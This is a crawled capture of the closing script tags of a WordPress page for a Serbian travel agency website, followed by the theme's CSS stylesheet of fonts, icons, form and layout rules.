var ITCLoadMore = {"listSelector":".destinacije-listing","navSelector":".prev-next-posts","nextLinkSelector":".prev-next-posts .prev-posts-link a","itemsSelector":".destinacije-listing .posebno","loaderImage":"https://startravelnis.rs/wp-content/uploads/2022/02/loader.gif","loaderWidth":"48","loaderHeight":"48","enableInfinite":"1","threshold":"300","enableHistory":"1"};
//# sourceURL=itc-load-more-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/js/itc-load-more.js?ver=1.1.4" id="itc-load-more-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/popper.min.js?ver=1.1" id="popper-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/mmenu-light.js?ver=6.9" id="mmenu-light-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/jquery.mousewheel.min.js?ver=1.1" id="mousewheel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/owl-carousel.js?ver=1.1" id="owl-carousel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/hammer.min.js?ver=1.1" id="hammer-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4" id="custom-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyAo00KZYIGaHRMhmcInl8bYxR3wIBn__0o" id="google-maps-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.6","configurations":["main"],"ajax_url":"https://startravelnis.rs/wp-admin/admin-ajax.php","plugin_url":"https://startravelnis.rs/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.6" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://startravelnis.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://startravelnis.rs/wp-includes/js/wp-emoji-loader.min.js
</script>





</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 29/01/2026 10:22 (Europe/Belgrade UTC:1) -->


--- FILE ---
content_type: text/css
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30
body_size: 28044
content:
/*
 Theme Name:   ITC Tourist Child
 Description:  ITC Tourist Child Theme
 Author:       ITCentar
 Author URI:   https://itcentar.rs
 Template:     itc-tourist
 Version:      1.0.30
 License:      GNU General Public License v2 or later, Nemanja
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  itc-tourist-child
*/

body {
    font-family: 'StarTravelBook';
}

img {
    max-width: 100%;
    height: auto;
}

a {
    color: #3d0459;
}

a:focus {
    outline: none;
}

a:hover {
    text-decoration: none;
}

::-moz-selection {
    /* Code for Firefox */
    color: #fff;
    background: #A12076;
}

::selection {
    color: #fff;
    background: #A12076;
}

@font-face {
    font-family: 'StarTravelBook';
    src: url('fonts/lg.eot');
    src: url('fonts/lg.eot?#iefix') format('embedded-opentype'), url('fonts/lg.woff') format('woff'), url('fonts/lg.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'StarTravelBook';
    src: url('fonts/JostRegular.eot');
    src: url('fonts/JostRegular.eot') format('embedded-opentype'),
         url('fonts/JostRegular.woff2') format('woff2'),
         url('fonts/JostRegular.woff') format('woff'),
         url('fonts/JostRegular.ttf') format('truetype'),
         url('fonts/JostRegular.svg#JostRegular') format('svg');
}

@font-face {
    font-family: 'StarTravelMedium';
    src: url('fonts/JostMedium.eot');
    src: url('fonts/JostMedium.eot') format('embedded-opentype'),
         url('fonts/JostMedium.woff2') format('woff2'),
         url('fonts/JostMedium.woff') format('woff'),
         url('fonts/JostMedium.ttf') format('truetype'),
         url('fonts/JostMedium.svg#JostMedium') format('svg');
}

@font-face {
    font-family: 'StarTravelDemi';
    src: url('fonts/JostSemiBold.eot');
    src: url('fonts/JostSemiBold.eot') format('embedded-opentype'),
         url('fonts/JostSemiBold.woff2') format('woff2'),
         url('fonts/JostSemiBold.woff') format('woff'),
         url('fonts/JostSemiBold.ttf') format('truetype'),
         url('fonts/JostSemiBold.svg#JostSemiBold') format('svg');
}

@font-face {
    font-family: 'StarTravelBold';
    src: url('fonts/JostBold.eot');
    src: url('fonts/JostBold.eot') format('embedded-opentype'),
         url('fonts/JostBold.woff2') format('woff2'),
         url('fonts/JostBold.woff') format('woff'),
         url('fonts/JostBold.ttf') format('truetype'),
         url('fonts/JostBold.svg#JostBold') format('svg');
}

@font-face {
    font-family: 'StarTravelBehind';
    src: url('fonts/StarTravelBehind.eot');
    src: url('fonts/StarTravelBehind.eot') format('embedded-opentype'), url('fonts/StarTravelBehind.woff2') format('woff2'), url('fonts/StarTravelBehind.woff') format('woff'), url('fonts/StarTravelBehind.ttf') format('truetype'), url('fonts/StarTravelBehind.svg#StarTravelBehind') format('svg');
}


/*icons*/

@font-face {
    font-family: 'StarTravelIcons';
    src: url('fonts/StarTravelIcons.eot?4ndfnt');
    src: url('fonts/StarTravelIcons.eot?4ndfnt#iefix') format('embedded-opentype'), url('fonts/StarTravelIcons.ttf?4ndfnt') format('truetype'), url('fonts/StarTravelIcons.woff?4ndfnt') format('woff'), url('fonts/StarTravelIcons.svg?4ndfnt#StarTravelIcons') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'StarTravelIcons' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-contact-phone:before {
    content: "\e92e";
}
.icon-filter:before {
    content: "\e92f";
}

.icon-cellphone:before {
    content: "\e92a";
}

.icon-iconmonstr-email-2:before {
    content: "\e929";
}

.icon-sef:before {
    content: "\e928";
}

.icon-spa:before,
.icon-wellness:before {
    content: "\e927";
}

.icon-viber:before {
    content: "\e926";
}

.icon-searchicon:before {
    content: "\e928";
}

.icon-homestar:before {
    content: "\e926";
}

.icon-burgermenu:before {
    content: "\e92b";
}

.icon-aranzman:before {
    content: "\e900";
}

.icon-balcony:before {
    content: "\e901";
}

.icon-bar:before {
    content: "\e902";
}

.icon-bar2:before {
    content: "\e903";
}

.icon-beach:before {
    content: "\e904";
}

.icon-bed:before {
    content: "\e905";
}

.icon-bus:before {
    content: "\e906";
}

.icon-call:before {
    content: "\e907";
}

.icon-car:before {
    content: "\e908";
}

.icon-country:before {
    content: "\e909";
}

.icon-description:before {
    content: "\e90a";
}

.icon-down-arrow:before {
    content: "\e90b";
}

.icon-download:before {
    content: "\e90c";
}

.icon-email:before {
    content: "\e90d";
}

.icon-gondola:before {
    content: "\e90e";
}

.icon-Group-8:before {
    content: "\e90f";
    color: #052c53;
}

.icon-image:before {
    content: "\e910";
}

.icon-klima:before {
    content: "\e911";
}

.icon-left-arrow:before {
    content: "\e912";
}

.icon-lift:before {
    content: "\e913";
}

.icon-location:before {
    content: "\e914";
}

.icon-maps:before {
    content: "\e915";
}

.icon-parking:before {
    content: "\e916";
}

.icon-pets:before {
    content: "\e917";
}

.icon-pin:before {
    content: "\e918";
}

.icon-plane:before {
    content: "\e919";
}

.icon-plus:before {
    content: "\e91a";
}

.icon-pool:before {
    content: "\e91b";
}

.icon-reception:before {
    content: "\e91c";
}

.icon-right-arrow:before {
    content: "\e91d";
}

.icon-rostilj:before {
    content: "\e91e";
}

.icon-search:before {
    content: "\e91f";
}

.icon-smestaj:before {
    content: "\e920";
}

.icon-star:before {
    content: "\e921";
}

.icon-tv:before {
    content: "\e922";
}

.icon-up-arrow:before {
    content: "\e923";
}

.icon-video:before {
    content: "\e924";
}

.icon-wifi:before {
    content: "\e925";
}

.icon-facebook:before {
    content: "\ea90";
}

.icon-facebook2:before {
    content: "\ea91";
}

.icon-instagram:before {
    content: "\ea92";
}

.icon-whatsapp:before {
    content: "\ea93";
}

.icon-twitter:before {
    content: "\ea96";
}

.icon-youtube:before {
    content: "\ea9d";
}

.icon-youtube2:before {
    content: "\ea9e";
}

.icon-burgermenu:before {
    content: "\e92b";
}
.icon-searchicon:before {
    content: "\e92c";
}
.icon-homestar:before {
    content: "\e92d";
}

.icon-close:before {
    content: "\e930";
  }

/* form */

h3.form-group-title {
    color: #3d0459;
    font-size: 20px;
    margin-bottom: 20px;
}

.form-group {
    box-shadow: 0 10px 20px #eaeef6;
    margin-bottom: 40px;
    padding: 20px;
    border-radius: 8px;
}

input {
    min-height: 40px;
    margin-bottom: 15px;
    border: 0;
    border-bottom: 1px solid #e1e1e1;
    font-size: 0.8em;
    width: 100%;
    padding: 5px 15px;
    border-radius: 0;
}

input[type="checkbox"],
input[type="radio"] {
    width: auto;
    min-height: auto;
}

input:focus,
select:focus,
textarea:focus {
    border-color: #3d0459;
}

input:not(:placeholder-shown) {
    border-color: #A12076;
}

select {
    width: 100%;
    height: 40px;
    border: 0;
    border-bottom: 1px solid #a12076;
    border-radius: 0px;
    padding: 5px 15px 5px 7px;
    background: url([data-uri]) no-repeat 95% 50%;
    background-color: #fff;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
}

span.wpcf7-list-item-label {
    font-size: 0.8em;
}

textarea {
    max-height: 100px;
    width: 100%;
    border: 0;
    border-bottom: 1px solid #e1e1e1;
    padding: 0px 15px 5px;
    font-size: 0.8em;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
    -webkit-text-fill-color: #222;
    -webkit-box-shadow: 0 0 0px 1000px transparent inset;
    transition: background-color 5000s ease-in-out 0s;
}

span.form-label-custom {
    font-size: 0.8em;
    color: #A12076;
    display: block;
    padding-left: 15px;
    margin-bottom: 10px;
}

span.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 15px;
}

span.wpcf7-form-control {
    display: block;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 15px;
}

span.wpcf7-form-control-wrap.placanje>span>span {
    display: block;
}

.putnici-group span.form-label-custom {
    padding-left: 0;
}

input[type="submit"] {
    width: auto;
    min-width: 180px;
    border: 0;
    border-radius: 0;
    background: #a12076;
    color: #fff;
    font-size: 1em;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
    margin-bottom: 0;
}

input[type="submit"]:hover {
    background: #3D0459;
}

.checkbox-group>label.for-checkbox {
    display: block;
    font-family: 'StarTravelDemi';
}

label.formrow {
    margin: 4px;
    background-color: #f6e7fd;
    border-radius: 0;
    border: 1px solid #F1F1F1;
    width: 36px;
    height: 35px;
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 25px;
    padding: 0;
    line-height: 100%;
    overflow: hidden;
    color: #a12076;
}

label.formrow span.checklabel {
    text-align: center;
    padding: 0;
    border-radius: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

label.formrow input {
    position: absolute;
    top: -20px;
}

label.formrow input:hover+span.checklabel {
    background-color: #a12076;
    color: #fff;
    cursor: pointer;
}

label.formrow input:checked+span.checklabel {
    background-color: #a12076;
    color: #fff;
}

label.formrow input:checked:hover+span.checklabel {
    background-color: #3d0459;
    color: #fff;
}

.form-field-wrapper {
    position: relative;
}

.star-form-radio,
.star-form-group {
    position: relative;
    margin-top: 0px;
    margin-bottom: 15px;
}

.star-form-group .control-label {
    position: absolute;
    top: 0px;
    pointer-events: none;
    padding-left: 0;
    z-index: 1;
    color: #878787;
    font-size: 1em;
    font-weight: 300;
    -webkit-transition: all .28s ease;
    transition: all .28s ease;
    left: 0;
}

.star-form-group select,
.star-form-group input,
.star-form-group textarea {
    margin-bottom: 0;
    min-height: 40px;
    font-size: 1em;
    padding: 8px 10px 0;
}

.star-form-group select~.control-label,
.star-form-group input.notempty~.control-label,
.star-form-group input:focus~.control-label,
.star-form-group input.form-file~.control-label,
.star-form-group input.has-value~.control-label,
.star-form-group textarea:focus~.control-label,
.star-form-group textarea.form-file~.control-label,
.star-form-group textarea.has-value~.control-label {
    left: 0;
    top: -20px;
    font-size: 0.9em;
    background: transparent;
    color: #878787;
    padding-left: 0;
}

.star-form-group input:invalid~.control-label {
    color: #f00;
}

label.control-label-upper {
    color: #878787;
    margin-bottom: 0;
    font-size: 0.9em;
    position: relative;
    z-index: 1;
}

.star-form-group.mt--10 {
    margin-top: 0px;
}

.star-form-group.mt--10 input,
.star-form-group.mt--10 select {
    margin-top: -10px;
}

.godine-dece>div {
    flex: 1;
}

.star-form-checkbox span.wpcf7-list-item {
    margin: 0;
}

input[type="checkbox"] {
    height: auto !important;
    min-height: initial;
}


/* .form-field-wrapper>label {
    bottom: 20px;
    left: 15px;
    position: absolute;
    background-color: white;
    padding: 0px 5px 0px 5px;
    font-size: 0.9em;
    transition: 0.2s;
    pointer-events: none;
  }
  .control-label:focus~label {
      bottom: 35px;
  }
.control-label:valid~label {
    bottom: 35px;
} */


/* .control-label:invalid~label {
 bottom: 35px;
    color: #f00;
} */

.checkbox-group {
    margin: 15px 0;
}

.select-wrapper {
    position: relative;
    margin-bottom: 10px;
}

.select-wrapper select {
    padding-left: 35px;
}

.single-filter-wrapper .select-wrapper span:first-child {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #a12076;
    font-size: 20px;
}

.has-bg-image {
    background-position: center top;
    background-repeat: no-repeat;
    background-size: 100%;
}

.home-pretraga {
    padding: 50px 0;
    background-size: 100%;
    background-position: center;
}

.filteri-home-title {
    text-align: center;
}

.bold-title {
    font-family: 'StarTravelBold';
}

span.purple-text {
    color: #a12076;
}


/* Promo boxes style */

.ponude-grid {
    display: grid;
    grid-template-rows: 200px 200px 200px;
    grid-gap: 16px;
    margin-bottom: 50px;
}

.ponude-grid.grid-style_1 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci treci" "prvi cetvrti peti sesti" "sedmi osmi peti deveti";
}

.ponude-grid.grid-style_2 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi drugi treci" "prvi cetvrti cetvrti treci" "peti sesti sedmi osmi";
}

.ponude-grid.grid-style_3 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi prvi drugi treci" "prvi prvi cetvrti peti" "sesti sedmi osmi osmi";
}

.ponude-grid.grid-style_4 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci cetvrti" "prvi peti treci sesti" "sedmi osmi deveti deseti";
}

.ponude-grid.grid-style_5 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci cetvrti" "peti sesti sedmi osmi" "deveti deseti jedanesti dvanesti";
}

.grid-1 {
    grid-area: prvi;
}

.grid-2 {
    grid-area: drugi;
}

.grid-3 {
    grid-area: treci;
}

.grid-4 {
    grid-area: cetvrti;
}

.grid-5 {
    grid-area: peti;
}

.grid-6 {
    grid-area: sesti;
}

.grid-7 {
    grid-area: sedmi;
}

.grid-8 {
    grid-area: osmi;
}

.grid-9 {
    grid-area: deveti;
}

.grid-10 {
    grid-area: deseti;
}

.grid-11 {
    grid-area: jedanesti;
}

.grid-12 {
    grid-area: dvanesti;
}

.stil-style_2-2 .box-promo-opsirnije,
.stil-style_2-4 .box-promo-opsirnije,
.stil-style_1-3 .box-promo-opsirnije,
.stil-style_3-8 .box-promo-opsirnije {
    right: 0;
    width: 40%;
}

.single-ponuda {
    height: 290px;
    position: relative;
}

.box-promo-opsirnije {
    position: absolute;
    bottom: 0;
    background: rgb(255 255 255 / 90%);
    margin: 15px;
    padding: 15px;
    width: calc(100% - 30px);
    color: #111;
    font-size: 13px;
    line-height: 17px;
}

.box-promo-opsirnije p {
    margin-bottom: 10px;
}

.box-promo-opsirnije p:last-child {
    margin-bottom: 0px;
}

.box-title-wrapper {
    position: absolute;
    z-index: 9;
    bottom: 0;
    left: 0;
    display: inline-flex;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    height: 100%;
    background: rgb(5, 44, 83);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgba(5, 44, 83, 0.5998774509803921) 100%);
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
    padding: 15px 20px;
    transition: 0.5s;
}

.single-ponuda-informacije {
    padding: 0 10px 10px;
}

.single-app-info.single-app-lokacija .single-app-info {
    margin: 0 0 0 7px;
}

.single-ponuda:hover .box-title-wrapper {
    background: rgb(161 32 118);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(161 32 118 / 70%) 100%);
    width: 100% !important;
    height: 100% !important;
    top: 0 !important;
    left: 0 !important;
    padding: 25px 30px;
}

h3.slider-box-title {
    font-size: 24px;
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
    color: #fff;
    margin-bottom: 0;
    border-bottom: 1px solid rgb(255 255 255 / 10%);
    width: 100%;
}

.slider-box-text {
    color: #fff;
    font-size: 20px;
}

span.slider-box-trakica {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    background: #a12076;
    padding: 5px 15px;
    text-transform: uppercase;
    font-family: 'StarTravelMedium';
    color: #fff;
}

.star-slider-dot button {
    width: 16px;
    height: 16px;
    margin: 0 5px;
    display: inline-flex;
    -webkit-box-shadow: inset 0px 0px 0px 10px #f00;
    -moz-box-shadow: inset 0px 0px 0px 10px #f00;
    box-shadow: inset 0px 0px 0px 2px #a12076;
    border: 0;
}

.star-slider-dot {
    text-align: center;
}

.star-slider-dot button.active {
    background: #a12076;
}

.owl-nav button {
    background: #fff !important;
    box-shadow: 0 10px 25px rgb(61 4 89 / 20%);
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
    margin-top: -25px;
    transition: .5s;
}

.owl-nav button:hover {
    box-shadow: 0 10px 25px rgb(61 4 89 / 50%);
}

.owl-nav button.owl-prev {
    position: absolute;
    left: 0;
    top: 50%;
    margin-left: -25px;
}

.owl-nav button.owl-next {
    position: absolute;
    right: 0;
    top: 50%;
    margin-right: -25px;
}

.owl-nav button span {
    color: #a12076;
    font-size: 28px;
}


/*.single-ponuda.label-top span.box-badge {
    padding: 2px 0px;
    white-space: pre-wrap;
    display: inline;
    background: #A12076;
    box-shadow: 6px 0 0 #A12076, -8px 0 0 #A12076;
}

.single-ponuda.label-top span.box-promo-text {
    padding: 2px 0px;
    white-space: pre-wrap;
    display: inline;
    background: #3D0459;
    box-shadow: 6px 0 0 #3D0459, -8px 0 0 #3D0459;
}*/

.single-ponuda.label-bottom span.box-badge {
    position: absolute;
    left: 15px;
    bottom: 50px;
    background: #007bff;
    padding: 2px 10px;
    color: #fff;
}

.single-ponuda.label-bottom span.box-promo-text {
    position: absolute;
    left: 15px;
    bottom: 15px;
    background: #d6b028;
    padding: 2px 10px;
    color: #fff;
}

.object-fit-center {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}


/*image hover*/

.img-zoomin img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.img-zoomin:hover img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}


/*Pretraga home*/

form.pretraga-home {
    display: flex;
    justify-content: space-between;
    background-color: #fff;
    box-shadow: 0 15px 30px rgb(0 0 0 / 7%);
}

.pretraga-submit button {
    background: #3d0459;
    height: 100%;
    border: 0;
    color: #fff;
    font-size: 2.5em;
    width: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: .5s;
}

.pretraga-submit button:hover {
    background: #a12076;
}

.pretraga-fields {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 10px 20px 10px 0;
}

.pretraga-field-icon {
    color: #A12076;
    font-size: 1.85em;
    padding: 20px;
}

.pretraga-field-label {
    width: 100%;
}

label.pretraga-label {
    font-family: 'StarTravelDemi';
    margin-bottom: 0;
}

.pretraga-fields .single-field {
    width: 100%;
}

.pretraga-fields select {
    width: 100%;
    border-bottom: 1px solid #A12076;
    height: 30px;
}

form.pretraga-home label.pretraga-label {
    padding-left: 7px;
}

.header-contact-info {
    display: flex;
    align-items: center;
    color: #fff;
}

.header-contact-info a {
    color: #fff;
}

.header-contact-info a:hover {
    text-decoration: underline;
}

.header-contact-label {
    font-family: 'StarTravelDemi';
    font-size: 17px;
}

.header-label-info {
    font-size: 23px;
    line-height: 100%;
}

.header-contact-icon {
    font-size: 45px;
    padding: 0 10px 0 10px;
    display: flex;
    align-items: center;
}

.header-label-info p {
    margin-bottom: 0;
}

.header-contact:first-child,
.header-contact:nth-child(2) {
    margin-right: 30px;
}

.header-contact {
    display: flex;
}


/* Navbar style */

.scrollUp {
    transform: translateY(-95px);
}

header#masthead {
    position: fixed;
    z-index: 998;
    width: 100%;
    background: #A12076;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    transition: all 0.5s;
    top: 0;
    left: 0;
}

header#masthead li.ubermenu-item-level-0>a:hover,
.floating-right li:hover,
footer#colophon a:hover,
header#masthead li.ubermenu-item-level-0.ubermenu-current-menu-item {
    color: #ffffff;
}
.floating-right:hover {
    background: #3d0459;
    text-decoration: none !important;
}

.header-top {
    padding: 10px 0;
}

ul.ubermenu-submenu {
    background: rgb(61 4 89 / 95%) !important;
}

.ubermenu-sub-indicators li.ubermenu-has-submenu-drop>.ubermenu-target:after {
    right: -5px !important;
    top: 44% !important;
}

ul.ubermenu-submenu ul {
    background-color: transparent !important;
}

ul.ubermenu-submenu li.ubermenu-has-submenu-flyout ul {
    background: rgb(19 48 107 / 95%) !important;
}

.ubermenu .ubermenu-submenu .ubermenu-submenu-type-flyout {
    top: -10px !important;
    left: calc(100% + 14px) !important;
}

ul.ubermenu-submenu li.ubermenu-has-submenu-flyout ul li {
    padding: 10px 20px !important;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below {
    height: 120px !important;
    position: relative !important;
    display: inline-block !important;
    width: 100% !important;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target.ubermenu-target-with-image.ubermenu-item-layout-image_below {
    padding-top: 9px;
    padding-bottom: 5px;
    height: 100px !important;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target.ubermenu-target-with-image.ubermenu-item-layout-image_below span.ubermenu-target-title {
    height: calc(100% - 13px);
    top: 9px;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below img {
    object-fit: cover;
    object-position: center;
    width: 100%;
    height: 100% !important;
    max-width: 100%;
    margin: 0 !important;
    border-radius: 10px !important;
    overflow: hidden;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below span.ubermenu-target-title {
    position: absolute;
    width: calc(100% - 40px);
    height: calc(100% - 30px);
    top: 15px;
    left: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    background: rgba(19, 48, 107, 0.4);
    z-index: 9;
    text-transform: uppercase;
    border-radius: 10px !important;
    overflow: hidden;
}

.novi-red {
    clear: both;
}

.ubermenu .ubermenu-colgroup .ubermenu-column,
.ubermenu .ubermenu-custom-content-padded,
.ubermenu .ubermenu-nonlink,
.ubermenu .ubermenu-retractor,
.ubermenu .ubermenu-submenu-padded,
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target,
.ubermenu .ubermenu-target,
.ubermenu .ubermenu-widget,
.ubermenu-responsive-toggle {
    padding: 5px 13px !important;
}

.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after {
    right: 0px !important;
    top: 47% !important;
}

.header-bottom {
    background: #3d0459;
}

.header-bottom ul li:last-child a {
    padding-right: 0 !important;
}

.header-bottom ul li:first-child a {
    padding-left: 0 !important;
}

.header-bottom nav>ul {
    display: inline-block !important;
    padding-bottom: 5px;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
    padding: 5px 0 !important;
}

ul.ubermenu-submenu a.ubermenu-target {
    padding-left: 0 !important;
}

ul.ubermenu-submenu a {
    color: #fff;
}

li.ubermenu-item-header>a.ubermenu-target {
    text-transform: uppercase;
    font-size: 1em;
}

.ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
    padding: 12px 10px !important;
}

.header-bottom li {
    font-family: 'StarTravelDemi';
}


/* Poslovnice header */

.header-poslovnice {
    display: flex;
    color: #fff;
    border-bottom: 1px solid rgb(255 255 255 / 25%);
    font-size: 14px;
}

.header-poslovnice a {
    color: #fff;
}

.single-header-poslovnica img {
    width: 100%;
    height: 225px;
    object-fit: cover;
    object-position: center;
}

.single-header-poslovnica {
    padding: 0 15px;
}

span.poslovnica-grad {
    display: block;
    font-size: 16px;
}

span.poslovnica-telefoni p {
    margin-bottom: 10px;
}


/* Main content style */

main#content {
    padding-top: 135px;
    margin-bottom: 70px;
}

.home main#content {
    margin-bottom: 0;
}

div#primary {
    padding-top: 30px;
}


